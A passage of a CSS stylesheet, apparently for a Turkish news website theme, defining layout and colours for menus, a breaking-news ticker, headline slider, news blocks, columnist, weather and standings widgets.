rgba(0,0,0,.05);-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);}
#h-menu-ust .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-ust>.ic>ul{width:1000px;float:left;border-left: 1px solid #dddddd;border-right: 1px solid #dddddd;}
#h-menu-ust .ic ul>li{border-right: 1px solid #dddddd;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;float: left;line-height: 18px;list-style: outside none none;position: relative;}
#h-menu-ust .ic ul>li:last-child{border-right:0 none;box-shadow: 1px 0 0 #fff inset, 0 0 0 #fff inset;}
#h-menu-ust .ic ul>li>a{color:#484141;cursor: pointer;display: block;padding: 10px 14px 8px;}
#h-menu-ust .ic ul>li>a:hover{color:#FFF;text-shadow: 0 0 0 #FFF;text-decoration:none;}
#h-menu-ust .ic ul>li>ul{background-color: #f8f8f8;border:1px solid #dddddd;visibility:hidden;left: -1px;position: absolute;z-index:101;}
#h-menu-ust .ic ul>li:hover ul{visibility:visible;}
#h-menu-ust .ic ul>li>ul>li{width:100%;border-bottom:1px solid #dddddd;border-right:0 none;}
#h-menu-ust .ic ul>li>ul>li>a{padding:6px 13px}
#h-menu-ust .ic ul>li>ul>li:first-child{border-left:0 none;}
#h-menu-ust .ic ul>li>ul>li:last-child{border-bottom:0 none;}
.h-menu-ust2{display:none;position:absolute;top:37px;width:100%;height:38px;margin:0 auto;z-index:1;text-shadow: 0 0 0 #FFF;font-family:'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;height: 36px;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.h-menu-ust2 .ic2{width:1002px;display:table;margin:0 auto;}
.h-menu-ust2 ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
.h-menu-ust2 ul>li:last-child{margin:0 0 0 0;}
.h-menu-ust2 ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
.h-menu-ust2 ul>li>a>span{font-size: 14px;}
.h-menu-ust2t ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#h-menu-alt{width:1002px;height:38px;display:block;margin:0 auto 5px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;height: 36px;background: #e00904;border-radius:0 0 3px 3px; /* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */border-bottom: 1px solid #f0f0f0;}
#h-menu-alt .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-alt .ul{float:left;}
#h-menu-alt ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
#h-menu-alt ul>li:last-child{margin:0 0 0 0;}
#h-menu-alt ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
#h-menu-alt ul>li>a>span{font-size: 14px;}
#h-menu-alt ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#sondakika{width:1002px;margin:0 auto 5px;display:table;}
#sondakika .baslik{background: #333 none repeat scroll 0 0;width: 160px;float: left;font-family: "Open Sans",sans-serif;font-size: 22px;font-weight: 700;line-height: 40px;padding: 0 20px;}
#sondakika .blink{color: #fff !important;text-shadow: none !important;animation: blink 1s steps(5,start) infinite;-webkit-animation: blink 1s steps(5,start) infinite;}
@keyframes blink{to{visibility:hidden}}@-webkit-keyframes blink{to{visibility:hidden}}
#sondakika .sondakhaber {background: #ffc000 none repeat scroll 0 0;width: 792px;float: left;height: 40px;margin: 0 0 0 10px;overflow: hidden;}
#sondakika .sondakhaber ul{position:relative;width:100%}
#sondakika .sondakhaber li{float: left;height: 40px;line-height: 40px;position:absolute;top:40px;left:0;width:100%}
#sondakika .sondakhaber a{width: 760px;color: #0f0f0f;float: left;font-family: "PT Sans",sans-serif;font-size: 22px;font-weight: 700;line-height: 40px;padding: 0 20px;text-shadow: 1px 1px 1px #dcdbd7;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}

/* MANSET HABERLER */
#tumevamanset {background-color:#F2F2F2;width:658px;position:relative;float:left;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#output {width:658px;height:370px;float:left;overflow:hidden;padding:10px;}
ul#output li {position: absolute;width: 658px;height: 370px;}
ul#output li a span {width: 618px;background: rgba(0, 0, 0, 0) url("../tema/saydam.png") repeat scroll 0 0;bottom: 15px;color: #fff;font-size: 25px;font-weight: bold;left: 0;line-height: 40px;padding:5px 10px;position: absolute;text-shadow: 1px 1px 0.5px #000;}
ul#output li img{width:638px;height:370px;overflow: hidden;float:left;border:0 none !important;}
ul#tabs {height:40px;width: 648px;float:left;margin:0 -1px;padding:0 0 0 10px;position:relative;border-bottom: 2px solid #EC0900;}
ul#tabs li {float: left;margin:0 2px 0 0;}
ul#tabs li a,#tumevamanset .tumu a{background-color: #fff;width: 30px;height: 30px;line-height: 30px;float:left;border: medium none;border-radius: 2px;box-shadow: 0 -1px 0 #ccc inset;color: #666;cfont-weight:bold;text-align:center;ursor: pointer;font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;}
ul#tabs li a.current{background: #ec0900 url("../tema/arrow-white.png") no-repeat scroll center bottom;box-shadow: none;color: #fff;height: 40px;border-radius:2px 2px 0 0;}
#tumevamanset .tumu {float:right;position:absolute;right:10px;bottom:12px;}
#tumevamanset .tumu a{width: 145px;font-size:12px !important;}
#tumevamanset .tumu a:hover{background: #ec0900;box-shadow: none;color: #fff;}

/** Dikey Haberler Basladi **/
.dikey-haberler{width:205px;float:left;margin: 0 15px 15px 0;color:#353535;position:relative;}
.dikey-haberler:nth-child(3n+3){margin-right:0;}
.dikey-haberler .resim{width:205px;height:120px;float:left;position:relative;}
.dikey-haberler .resim img{width:205px;height:120px;float:left;border-radius:3px 3px 0 0;}
.dikey-haberler .resim span{background: transparent url("../images/genel/baslik-bg.png") repeat-x scroll left bottom;width:208px;height:120px;position:absolute;bottom:0;left:0;}
.dikey-haberler .kat{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;top:90px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.dikey-haberler .baslik{background-color:#f5f5f5;float:left;width:205px;color:#353535;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.dikey-haberler .baslik a{width:188px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.dikey-haberler .baslik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}
.dikey-haberler .ozet{color:#4D4D4D;font-size:13px;height:54px;margin:0 10px 10px;}
.dikey-haberler a,.dikey-haberler .kat,.dikey-haberler .ozet{font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#353535;}

/** Extra Basladi **/
.solbolum{width: 655px;float: left;margin:10px;}
.solbolum.gen{width: 980px;padding-bottom:0;}
.solbolum.gen .haber-detay,.solbolum.gen .hbr-baslik,.solbolum.gen .hbr-tarih,.solbolum.gen .hbr-video,.solbolum.gen .hbr-yazi,.solbolum.gen .hbr-yazi #iceriks{width: 980px !important;}
.solbolum-ic{width: 655px;float:left;}
.sagbolum{float: right;margin: 10px 10px 10px 0;}
.tbtn{background-color:#FFDB4C;color:#444444 !important;float:right !important;font-size:11px;height:25px !important;line-height:25px !important;margin:5px 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.tbtn:hover{background-color:#ec0900;color:#ffffff !important;}
.krmt {color:#FFF !important;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.mt15{margin-top:15px !important;}.mr15{margin-right:15px !important;}.mb15{margin-bottom:15px !important;}.ml15{margin-left:15px !important;}
.mt0{margin-top:0 !important;}.mr0{margin-right:0 !important;}.mb0{margin-bottom:0 !important;}.ml0{margin-left:0 !important;}
.m0{margin:0 !important;}
.pt15{padding-top:15px !important;}.pr15{padding-right:15px !important;}.pb15{padding-bottom:15px !important;}.pl15{padding-left:15px !important;}
.pt0{padding-top:0 !important;}.pr0{padding-right:0 !important;}.pb0{padding-bottom:0 !important;}.pl0{padding-left:0 !important;}
.p0{padding:0 !important;}
.pagination { text-align: center;}
.uploadify-button{display:table;}

/** Anasayfa Tab Haber Basladi **/
.hh-hozetler {background-color:#F2F2F2;float:left;width: 645px;margin:0;border-radius:3px;border-top:1px solid #999999;border-bottom:1px solid #999999;}
ul.habercat {float: left;width: 645px;border-bottom:2px solid #ec0900;overflow: hidden;}
ul.habercat li {background: #FFF;float: left;height:28px;line-height:28px;padding:0 10px;margin: 5px 0 5px 10px;border:1px solid #D8D6D6;color: #000;cursor: pointer;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;border-radius:3px;}
ul.habercat li a{height:28px;line-height:28px;color: #666;font-size: 13px;}
ul.habercat li:hover,ul.habercat li.active{background:#ec0900 url("../tema/arrow-white.png") no-repeat scroll center bottom;border-color:#ec0900;color: #fff;height:34px;margin:5px 0 0 10px;border-bottom:0 none;border-radius:3px 3px 0 0;}
ul.habercat li:hover a,ul.habercat li.active a {color:#fff;}
ul.habercat li a b {line-height:28px;float: left;width:100%;}
ul.habercat li a i {float:left;width:100%;height: 28px;}
.haberozetleri {float:left;width: 655px;}
.haberozetleri ul.haberyeni {width:310px;float:left;margin:10px;}
.haberozetleri ul.haberyeni li{background: #FFF;float:left;width:300px;height:162px;position:relative;border:1px solid #D8D6D6;padding:5px;border-radius:3px;}
.haberozetleri ul.haberyeni li img{float:left;width:300px;height: 162px;border-radius:3px;}
.haberozetleri ul.haberyeni li h2{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:280px;padding:25px 10px 10px;position: absolute;left:5px;bottom:5px;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;border-radius:0 0 3px 3px;}
.haberozetleri ul.haberyeni li p {display:none;}
.haberozetleri ul.yenihaberler{float: left;width:315px;margin:10px 10px 10px 0;}
.haberozetleri ul.yenihaberler li{width:315px;float: left;}
.haberozetleri ul.yenihaberler li a{float:left;width:315px;line-height:23px;height: 23px;border: 1px solid transparent;color: #666;font-size: 12px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.haberozetleri ul.yenihaberler li a.aktif{background-color:#FFF;width:302px;border: 1px solid #d8d6d6;margin: 0 0 0 -9px;color: #ec0900;padding: 0 10px;border-left:0 none;border-radius:0 3px 3px 0;}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:668px;overflow:hidden}
.altblokhabersol{float:left;width:319px;margin:0 15px 15px 0;}
.altblokhabersol .altblokhaber:last-child{border-radius:0 0 3px 3px;}
.altblokhaberkategori{background:#F9F9F9 url(../images/genel/arrow-red.png) no-repeat 15px top;width:297px;height:35px;line-height:35px;float:left;border:1px solid #E3E3E3;border-top:2px solid #ec0900;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;text-shadow:1px 1px 0 #FFF;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.altblokhaberkategori a,.altblokhaberkategori span{float:left;height:35px;line-height:35px;color:#ec0900 !important;text-decoration:none;}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaber{float:left;width:317px;border:1px solid #E3E3E3;border-top:0 none;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.altblokhaber-resim{width:297px;height:150px;float:left;padding:10px 10px 0 10px;position:relative;}
.altblokhaber-resim img{width:316px;height:150px;border-radius:3px 3px 0 0;}
.altblokhaber-resim h2{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:277px;padding:25px 10px 10px;position: absolute;left:18px;bottom:-6px;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;}
.altblokhaberozet-icerik{width:297px;float:left;margin:0 10px 10px 10px;color:#666;}
.altblokhaberozet-icerik{background-color:#f5f5f5;float:left;width:297px;color:#353535;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;position:relative;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.altblokhaberozet-icerik a{width:277px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.altblokhaberozet-icerik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}

/* ANASAYFA İLAN FİRMA */
.home-tablo{width:655px;float:left;margin:0 0 15px 0;}
.home-tablo .tablo-baslik{background:#F9F9F9 url(../tema/arrow-red.png) no-repeat 15px top;width:633px;height:35px;line-height:35px;float:left;border:1px solid #E3E3E3;border-top:2px solid #ec0900;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-tablo .tablo-baslik i{font-weight:normal;}
.home-tablo .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#FFF;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.home-tablo .tablo-ic{float:left;width:653px;border:1px solid #E3E3E3;border-top:0 none;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-tablo .firma-ilan {background: #f9f9f9;float:left;width:138px;position:relative;border:1px solid #D8D6D6;padding:5px;margin: 10px 0 10px 10px;position:relative;border-radius:3px;}
.home-tablo .firma-ilan img{width:138px;height:100px;float:left;border-radius:3px 3px 0 0;}
.home-tablo .firma-ilan span{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:118px;padding:25px 10px 10px;position: absolute;left:5px;bottom:5px;line-height: 18px;overflow:hidden;font-size: 13px;letter-spacing: -0.5px;color: #FFF;font-weight:500;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

/** SAG BLOK YAZAR **/
.sagblockyazar{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.sagblockyazar .tablo-baslik{background:rgba(47, 47, 47, 0.98) none repeat scroll 0 0;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.sagblockyazar .tablo-ic{background-color:#FFF;float: left;width: 300px;border:1px solid #d9d9d9;border-top:0 none;padding:10px 0 0 10px;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblockyazar .tablo-ic li {width: 140px;height: 185px;float:left;margin: 0 10px 10px 0;text-align: center;transition: all 0.3s ease 0s;border-radius: 2px;}
.sagblockyazar .tablo-ic li a {float: left;width: 100%;}
.sagblockyazar .tablo-ic li a i{float:left;width:120px;/*height:26px;*/margin-bottom:14px;line-height:17px;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:700;color:#FFF;background:#666;text-shadow:1px 1px 0 #333;border-radius:2px;position:relative;padding:5px 10px;}
.sagblockyazar .tablo-ic li a i::after{content:" ";position:absolute;left:0;right:0;bottom:-3px;height:3px;background:url(../tema/arrow-grey.png) no-repeat center top;}
.sagblockyazar .tablo-ic li a img{display:inline-block;width:65px;height:65px;border-radius:35px;box-shadow:0 2px 0 #EE4C03;}
.sagblockyazar .tablo-ic li a span{float:left;width:120px;height:55px;padding:10px 10px 0 10px;margin-top:15px;font-weight:500;line-height:15px;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sagblockyazar .tablo-ic li:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sagblockyazar .tablo-ic li a span::before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}
.sagblockyazar .tablo-ic li.tum{width: 310px;height:auto;margin: 0 0 0 -10px;}
.sagblockyazar .tablo-ic li.tum span{width: 310px;height: 35px;line-height: 35px;padding: 0;margin:0;}

/* YAZARLAR */
.yazarlar-buton{height:25px;line-height:25px;float:right;margin:5px -5px 5px 0;}
.yazarlar-buton .onceki,.yazarlar-buton .sonraki{float:left;}
.yazarlar-buton a{background-color:#FFF;width:25px;height:25px;line-height:25px;font-size:12px;color:#333333;float:left;margin:0 0 0 1px;text-align:center;text-decoration:none;cursor:pointer;}
.yazarlar-buton a:hover{color:#F1f1f1;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.yazarlar-buton a.oncekiy{border-radius:3px 0 0 3px;}
.yazarlar-buton a.sonrakiy{border-radius:0 3px 3px 0;}

/** SAG BLOK TABLO **/
.sagblocktablo{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;}
.sagblocktablo .tablo-baslik{width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-bottom:3px solid #000;border-radius:3px 3px 0 0;}
.sagblocktablo .tablo-baslik{background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.sagblocktablo .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#333333;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.sagblocktablo .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblocktablo .input-append{margin:10px;}
.sagblocktablo .input-append .span2{width:215px;}
.sagblocktablo .input-append .btn{width:63px;}
.sagblocktablo .warning{margin:10px !important;}
.sagblocktablo .anket .soru {border-bottom: 1px solid #d9d9d9;font-size: 13px;font-weight: 600;padding: 10px;display: block;}
.sagblocktablo .anket label.radio{background-color: #fff;width: auto;border-bottom: 1px solid #d9d9d9;display: block;padding: 5px 10px 5px 30px;}
.sagblocktablo .anket label.radio:nth-child(2n+1) {background-color:#ececec;}
.sagblocktablo .anket .btn.alt {float:right;margin:10px;clear:both;}
.sagblocktablo .arsiv-secim{width: 65px;margin: 10px 0 10px 10px;}
.sagblocktablo .linkler{background-color: #fff;width: auto;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;}
.sagblocktablo .linkler:nth-child(2n+1){background-color:#ececec;}
.sagblocktablo .linkler:last-child{border-bottom:0 none;}
.sagblocktablo .ul-li li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;}
.sagblocktablo .ul-li li:nth-child(2n+1){background-color:#ececec;}
.sagblocktablo .ul-li li:last-child{border-bottom:0 none;}
.sagblocktablo .ul-li.firma li{float:left;width:129px;}
.sagblocktablo .kategori li{width:154.5px;height:30px;line-height:30px;float:left;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;text-shadow: 1px 1px 0 #FFF;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;font-family: 'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;}
.sagblocktablo .kategori li{background-color: #f8f8f8;background-image: -moz-linear-gradient(top, #fafafa, #f6f6f6);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#f6f6f6));background-image: -webkit-linear-gradient(top, #fafafa, #f6f6f6);background-image: -o-linear-gradient(top, #fafafa, #f6f6f6);background-image: linear-gradient(to bottom, #fafafa, #f6f6f6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffafafa', endColorstr='#fff6f6f6', GradientType=0);}
.sagblocktablo .kategori li:nth-child(even){border-right:0 none}
.sagblocktablo .kategori li a{width:134.5px;height:30px;line-height:30px;float:left;padding:0 10px;color:#484141;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.sagblocktablo .kategori li a:hover{color:#D00404;}
.sagblocktablo .tablo-ic .tuma{float:left;width:310px;height:35px;padding:0 10px;font-weight:500;line-height:35px;background-color:#F5F5F5;border:0 none;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sagblocktablo .tablo-ic .tuma:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sagblocktablo .tablo-ic .tuma:before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}
.sagblocktablo .gazete {background-color:#f5f5f5;border:1px solid #d9d9d9;padding:5px;margin:10px;border-radius:3px;}

/** Sag Block Tab Basladi **/
.sagblocktab{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.sagblocktab .tablo-baslik {background-color:#FFF;float:left;width: 312px;height: 51px;color:#fff !important;}
.sagblocktab .tablo-baslik li{background:transparent;width:94px;height:40px;line-height:20px;padding:5px;border:0 none;margin:0;position:relative;color: #FFF !important;cursor:pointer;text-align:center;font-weight:600;font-size:12px;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sagblocktab .tablo-baslik.yorum li{width:146px;}
.sagblocktab .tablo-baslik.tek{height:41px;}
.sagblocktab .tablo-baslik.tek li{width:302px;height:30px;line-height:30px;}
.sagblocktab .krm {background-color: #D00404 !important;}
.sagblocktab .krm:hover {background-color: #DF0904 !important;color:#fff !important;}
.sagblocktab .trn {background-color: #ff8900 !important;}
.sagblocktab .trn:hover {background-color: #ffad00 !important;color:#fff !important;}
.sagblocktab .mv {background-color: #356da7 !important;}
.sagblocktab .mv:hover {background-color: #448ccb !important;color:#fff !important;}
.sagblocktab .tablo-baslik .ok {display:none;position:absolute;bottom:-9px;margin:0 auto;width: 0; height: 0; border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 10px solid #a81f21;}
.sagblocktab .TabbedPanelsTabSelected .ok {display:block;}
.sagblocktab .krm .ok{border-top: 10px solid #D00404 !important;}
.sagblocktab .krm:hover .ok{border-top: 10px solid #DF0904 !important;}
.sagblocktab .trn .ok{border-top: 10px solid #ff8900 !important;}
.sagblocktab .trn:hover .ok{border-top: 10px solid #ffad00 !important;}
.sagblocktab .mv .ok{border-top: 10px solid #356da7 !important;}
.sagblocktab .mv:hover .ok{border-top: 10px solid #448ccb !important;}
.sagblocktab .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblocktab .tab-haber{width:290px;float:left;padding:5px 10px;border-bottom: 1px solid #c5c5c5;}
.sagblocktab .tab-haber a{position: relative;}
.sagblocktab .tab-haber img{float:left;width:100px;height:60px;border:0 none;margin:0 10px 0 0;padding:0;border-radius:3px;}
.sagblocktab .tab-haber h3 {width:290px;float: left;max-height: 35px;line-height: 35px;font-size: 14px;letter-spacing: -0.025em;color:#666666;overflow: hidden;font-family:"Open Sans",sans-serif;}
.sagblocktab .tab-haber span {width: 180px;float: left;font-size: 13px;letter-spacing: -0.025em;color: #000;display: block;line-height: 16px;}
.sagblocktab .tab-haber:last-child{border-bottom:0 none;}
.sagblocktab .tab-galeri{width:140px;float:left;margin:10px 0 0 10px;position:relative;}
.sagblocktab .tab-galeri .resim{width:140px;height:85px;float:left;position:relative;}
.sagblocktab .tab-galeri img{width:140px;height:85px;border-radius:3px 3px 0 0;}
.sagblocktab .tab-galeri p{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.sagblocktab .tab-galeri i{width:32px;height:30px;font-size:30px;margin:-15px 0 0 -16px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.sagblocktab .tab-galeri h3{background-color:#353535;float:left;width:140px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;}
.sagblocktab .tab-galeri h3 a{width:130px;float:left;line-height:15px;font-weight: bold;font-size: 13px;height: 15px;margin:10px 5px;color:#FFF;overflow:hidden;}
.sagblocktab .tab-galeri h3:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.sagblocktab .tab-galeri:last-child{margin-bottom:10px;}
.sagblocktab .tab-haber:last-child{border-bottom:0 none;}
.sagblocktab .TabbedPanelsContent{padding:0;}

/** Sag Sosyal Tablo Basladi **/
.sagblocksosyal{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: block;}
.sagblocksosyal .tablo-ic{background-color:#FFF;float: left;width: 312px;color:#707070 !important;}

/** Hava Durumu Basladi **/
.havadurumuyeni{width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.havadurumuyeni .tablo-baslik{background-color:#356da7;width: 292px;height:40px;float: left;line-height:40px;padding:0 10px;color:#fff !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.havadurumuyeni .tablo-ic{background: #438599 url(../images/hava.png);float: left;width: 312px;color:#fff !important;border-radius:0 0 3px 3px;background-repeat: no-repeat; background-position: right;}
.havadurumuyeni #hava{width: 292px;float: left;margin: 10px;}
.havadurumuyeni #havasonuc{width: 292px;float: left;padding: 10px;border-top: 1px solid #356da7;}

/** Puan Durumu Basladi **/
.puandurumuyeni{width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.puandurumuyeni .tablo-baslik{background-color:#156327;width: 292px;height:40px;float: left;line-height:40px;padding:0 10px;color:#fff !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.puandurumuyeni .tablo-ic{background-color:#10481c;float: left;width: 312px;color:#fff !important;border-radius:0 0 3px 3px;}
.puandurumuyeni .tablo-ic input[type="radio"]{margin:10px 5px 10px 10px !important;}
table.scoreboard{width:100%;border:0;border-collapse:collapse;border-spacing:0;}
table.scoreboard th{text-align:left;}
